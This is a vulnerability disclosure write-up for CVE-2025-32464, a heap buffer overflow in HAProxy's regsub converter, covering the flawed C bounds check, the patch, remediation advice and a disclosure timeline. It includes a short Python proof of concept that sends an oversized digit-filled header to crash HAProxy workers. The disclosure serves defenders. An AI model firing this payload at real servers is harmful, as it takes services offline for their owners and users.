CVE-2025-32464 – Overflowing HAProxy regsub converter

TL;DR
This is a write-up of CVE-2025-32464, a vulnerability in HAProxy which allows an attacker to perform a Denial of Service (DoS) attack exploiting specific usages of the regsub converter to cause a heap buffer overflow, making the whole HAProxy pool of workers crash. Given the nature of the vulnerability, a scenario where this vulnerability can be abused in order to obtain Remote Code Execution (RCE) is not feasible, nevertheless, we recommend checking whether you are using the regsub converter in your HAProxy configuration and updating whenever possible.
The bug was introduced in HAProxy version 2.2 with commit 07e1e3c and affects all versions up to and including 3.1.6-d929ca2.
This research work was performed in collaboration with Aleandro from Doyensec; cheers to our first official collaboration, always great to work with other security researchers.
Heap Buffer Overflow in regsub converter leading to Denial of Service (CVE-2025-32464)
HAProxy converters can be used during requests handling in order to apply transformations on samples fetched from the incoming request. The regsub converter specifically is used by specifying a regex and a value; the web-server will substitute all the regex matches with the provided string value.
Let’s look at an example usage of this converter:
http-request set-header x-custom-something "%[hdr(x-custom-something),regsub('\d','PWN','g')]"
Such a rule enforces the substitution of every digit appearing in the x-custom-something header with the string PWN.
The substitution itself is performed via the sample_conv_regsub function:
static int sample_conv_regsub(const struct arg *arg_p, struct sample *smp, void *private)
{
[...]
struct buffer *trash = get_trash_chunk();
[...]
while (1) {
output->data = exp_replace(output->area, output->size, start, arg_p[1].data.str.area, pmatch);
/* replace the matching part */
max = output->size - output->data;
if (max) {
if (max > output->data)
max = output->data;
memcpy(trash->area + trash->data,output->area, max);
trash->data += max;
}
free_trash_chunk(output);
/* stop here if we're done with this string */
if (start >= end)
break;
[...]
}
smp->data.u.str = *trash;
return 1;
}
Observe that when applying the substitution of the matching part with the provided string value, the size check is performed on the output object, but the data is instead copied on the trash->data buffer, whose size is never checked during this operation.
This mismatch between the checked object and the actual object is what allows an overflow to occur when the substitution string is longer than the matched portion.
What happens here is that the regsub converter matches all the digits found in the received x-custom-something header, and tries to replace each of those with the string PWN. This means that for each byte of the original header is replaced by a three byte string.
The default size for the trash->data buffer is 4096 byte, therefore an attacker has to send a big enough payload in order to overwrite other sensitive allocated objects and cause the crash, actually performing the Denial of Service attack.
Given the nature of the configuration, and the fact that the substitution string used by the regsub converter is not attacker provided, even if an attacker is able to trigger the heap buffer overflow they can’t control the content of it, making it unfeasible to exploit this vulnerability to obtain Remote Code Execution.
Proof Of Concept
The following proof of concept can be used to test the heap buffer overflow vulnerability:
import requests
headers = {
"x-custom-something": '11'*(6000),
}
r = requests.get("http://localhost/index.php", headers=headers)
print(r.status_code)
Which results in the following fatal crash:

Solution
The mitigation for this vulnerability is trivial: correctly checking the boundaries of the trash chunk before appending the string.
/* changed the check to use trash instead of output */
max = trash->size - trash->data;
if (max) {
if (max > output->data)
max = output->data;
memcpy(trash->area + trash->data,output->area, max);
trash->data += max;
}
The mitigation has already been committed to the HAProxy GitHub repository of the project as of commit 3e3b9ee.
Remediation
We highly recommend updating your HAProxy instance to at least version 3.1.7 or enterprise version 3.1r1 (1.0.0-347.338), where the mitigation was applied.
If you’re using the regsubconverter and are not able to update your HAProxy instance, you can check the following list to test whether your configuration is vulnerable or not:
- If the size of the substituted match is bigger or equal to the size of the substitution string, this vulnerability does not affect you;
- If the size of the substituted match is smaller than the size of the substitution string, you can perform a request sending a large payload that will be matched against your regex, to trigger the potential heap buffer overflow
Timeline
- 04/03/2025 – Issue reported to the maintainers
- 04/03/2025 – Maintainers acknowledged the vulnerability
- 04/07/2025 – Mitigation was committed to the GitHub repository of the project as of commit 3e3b9ee
- 04/09/2025 – CVE-2025-32464 was assigned to the vulnerability
- 05/13/2025 – Advisory released